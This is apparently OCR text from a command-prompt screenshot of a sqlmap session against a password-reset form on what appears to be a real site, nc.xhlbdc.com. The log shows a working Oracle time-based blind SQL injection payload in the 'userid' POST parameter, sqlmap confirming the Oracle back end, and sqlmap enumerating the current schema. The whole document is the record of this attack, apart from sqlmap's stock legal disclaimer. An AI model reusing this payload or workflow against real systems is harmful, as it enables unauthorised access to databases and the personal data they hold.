 管理员: 命令提示符
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:55:25
[16:55:25] [INFO] parsing HTTP request from '5.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q]
[16:55:26] [WARNING] it seems that you've provided empty parameter value(s) for
testing. Please, always use only valid parameter values so sqlmap could be able
to run properly
[16:55:26] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: #1*
Type: AND/OR time-based blind
Title: Oracle OR time-based blind
Payload: userid=-6700' OR 9967=DBMS_PIPE.RECEIVE_MESSAGE(CHR(75)||CHR(82)||C
HR(98)||CHR(103),5) AND 'XINi'='XINi&email=&type=forgetPWD&pageId=forgetpwd&page
UniqueId=177ef747-d34f-4076-b627-bf97720fbbdf&isAjax=1
---
[16:55:27] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[16:55:27] [INFO] fetching current database
[16:55:27] [INFO] resumed: XHLNC
[16:55:27] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'XHLNC'
[16:55:27] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\nc.xhlbdc.com'
[*] shutting down at 16:55:27
C:\Users\Administrator\Desktop>